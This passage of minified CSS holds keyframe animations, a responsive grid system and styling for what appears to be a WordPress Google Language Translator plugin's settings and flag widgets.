skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.dg-nomargin{margin:0 !important}.dg-nopadding{padding:0 !important}.dg-grid a{text-decoration:none}.dg-grid *,.dg-grid *:after,.dg-grid *:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dg-grid:after{content:"";display:table;clear:both}.dg-grid-pad{padding:20px 0 20px 20px}[class*=dg-col-]{float:left}[class*=dg-col-]{padding-right:20px}[class*=dg-col-]:last-of-type{padding-right:0}.dg-col-1-1{width:100%}.dg-col-1-2{width:50%}.dg-col-1-3{width:33.33%}.dg-col-1-4{width:25%}.dg-col-1-5{width:20%}.dg-col-1-6{width:16.66%}.dg-col-1-7{width:14.28%}.dg-col-1-8{width:12.5%}.dg-col-1-9{width:11.11%}.dg-col-1-10{width:10%}.dg-col-1-11{width:9.09%}.dg-col-1-12{width:8.33%}.dg-col-2-3{width:66.66%}.dg-col-3-4{width:75%}.dg-clear{clear:both}@media only screen and (max-width:1024px){.dg-col-md-1-1{width:100%}.dg-col-md-1-2{width:50%}.dg-col-md-1-3{width:33.33%}.dg-col-md-1-4{width:25%}.dg-col-md-1-5{width:20%}.dg-col-md-1-6{width:16.66%}.dg-col-md-1-7{width:14.28%}.dg-col-md-1-8{width:12.5%}.dg-col-md-1-9{width:11.11%}.dg-col-md-1-10{width:10%}.dg-col-md-1-11{width:9.09%}.dg-col-md-1-12{width:8.33%}.dg-col-md-2-3{width:66.66%}.dg-col-md-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:both}}@media only screen and (max-width:768px){.dg-col-sm-1-1{width:100%}.dg-col-sm-1-2{width:50%}.dg-col-sm-1-3{width:33.33%}.dg-col-sm-1-4{width:25%}.dg-col-sm-1-5{width:20%}.dg-col-sm-1-6{width:16.66%}.dg-col-sm-1-7{width:14.28%}.dg-col-sm-1-8{width:12.5%}.dg-col-sm-1-9{width:11.11%}.dg-col-sm-1-10{width:10%}.dg-col-sm-1-11{width:9.09%}.dg-col-sm-1-12{width:8.33%}.dg-col-sm-2-3{width:66.66%}.dg-col-sm-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:both}}@media only screen and (max-width:420px){.dg-col-xx-1-1{width:100%}.dg-col-xx-1-2{width:50%}.dg-col-xx-1-3{width:33.33%}.dg-col-xx-1-4{width:25%}.dg-col-xx-1-5{width:20%}.dg-col-xx-1-6{width:16.66%}.dg-col-xx-1-7{width:14.28%}.dg-col-xx-1-8{width:12.5%}.dg-col-xx-1-9{width:11.11%}.dg-col-xx-1-10{width:10%}.dg-col-xx-1-11{width:9.09%}.dg-col-xx-1-12{width:8.33%}.dg-col-xx-2-3{width:66.66%}.dg-col-xx-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:none}.dg-xx-clear{clear:both}}
#glt-settings.wrap{max-width:1300px}#glt-settings.wrap:after{content:'';display:block;clear:both}#glt-footer,#glt-footer #google_language_translator{display:none !important}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer}#glt-settings .glt-main-settings h3:before{content:'\f108'}#glt-settings .glt-layout-settings h3:before{content:'\f116'}#glt-settings .glt-floating-widget-settings h3:before{content:'\f134'}#glt-settings .glt-behavior-settings h3:before{content:'\f185'}#glt-settings .glt-usage-settings h3:before{content:'\f106'}#glt-settings .glt-preview-settings h3:before{content:'\f115'}#glt-settings .glt-flag-settings h3:before{content:'\f227'}#glt-settings .glt-seo-settings h3:before{content:'\f11e'}#glt-settings .glt-gtranslate-ad h3:before{content:'\f326'}#glt-settings .glt-css-settings h3:before{content:'\f119'}#glt-settings .glt-seo-settings{background-color:#ffc293}#glt-settings .glt-main-settings h3:before,#glt-settings .glt-layout-settings h3:before,#glt-settings .glt-behavior-settings h3:before,#glt-settings .glt-floating-widget-settings h3:before,#glt-settings .glt-usage-settings h3:before,#glt-settings .glt-preview-settings h3:before,#glt-settings .glt-flag-settings h3:before,#glt-settings .glt-seo-settings h3:before,#glt-settings .glt-gtranslate-ad h3:before,#glt-settings .glt-css-settings h3:before{margin-right:5px;display:inline-block;width:20px;height:20px;font-size:20px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased}#glt-settings .button,#glt-settings .button-primary{text-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;transition:.25s opacity ease-in-out;-webkit-transition:.25s opacity ease-in-out;-moz-transition:.25s opacity ease-in-out}#glt-settings .button{background:#95a5a6;border:1px solid #95a5a6;color:#fff}#glt-settings .button-primary{background:#ea4335;border:1px solid #ea4335}#glt-settings .button:hover{opacity:.8}#glt-settings .button-primary:hover{opacity:.8;background:#ea4335;border:1px solid #ea4335}.tool-container{bottom:50px !important;top:auto !important;z-index:99999999 !important}.tool-container .tool-items a{margin:4px}.box-right{clear:right}a.wp-studio-logo:focus,a.wp-helpdesk-logo:focus{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.goog-te-gadget-simple{margin:4px 0}#google_language_translator select.goog-te-combo{width:143px;background:#fff;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;padding:3px !important;height:auto !important;border:1px solid #d3d3d3 !important;border-radius:0 !important;-webkit-border-radius:0px;-moz-border-radius:0px !important;-o-border-radius:0px !important}#google_language_translator select.goog-te-combo:focus{outline:none !important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important}#flags li:before{content:none !important;border:none !important;background:0 0 !important}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer}a.nturl.single-language{border:0}a.single-language span.flag{display:inline-block;vertical-align:middle;margin-right:5px}#flags.size24 a,.tool-container .tool-items a,a.single-language span.size24{width:24px !important;height:18px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size22 a,a.single-language span.size22{width:22px !important;height:17px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size20 a,a.single-language span.size20{width:20px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder 